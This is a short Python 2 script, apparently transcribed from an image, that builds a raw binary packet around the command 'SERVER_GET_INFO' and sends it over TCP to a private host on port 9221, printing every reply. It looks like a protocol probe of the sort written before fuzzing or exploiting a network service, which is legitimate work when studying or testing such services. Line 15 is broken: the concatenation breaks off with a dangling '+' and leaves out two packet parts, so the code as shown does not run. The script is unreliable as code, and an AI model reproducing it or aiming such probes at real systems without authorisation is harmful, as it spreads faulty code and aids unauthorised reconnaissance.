 1 import socket
2
3 pkg_part1 = "\x75\x19\xba\xab"
4 pkg_part2 = "\x03\x00\x00\x00"
5 pkg_part3 = "\x01\x00\x00\x00"
6 pkg_part4 = "\x1a\x00\x00\x00"
7 pkg_part5 = "\x20\x00\x00\x00"
8 pkg_part6 = "\x00\x00\x00\x00"
9 pkg_cmd = "SERVER_GET_INFO\x02"
10 pkg_part8 = "\x32\x01\x44\x61"
11 pkg_part9 = "\x74\x61\x01\x30"
12 pkg_part10 = "\x01\x00\x00\x00"
13 pkg_part11 = "\x00\x00\x00\x00"
14
15 package = pkg_part1 + pkg_part2 + pkg_part3 + pkg_part4 + pkg_part5 + pkg_part6 + pkg_cmd + pkg_part8 + pkg_part9 +
16
17 ip = "192.168.0.18"
18 port = 9221
19 con = (ip, port)
20
21 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22 s.connect(con)
23 s.sendall(package)
24
25 while True:
26 print s.recv(1024)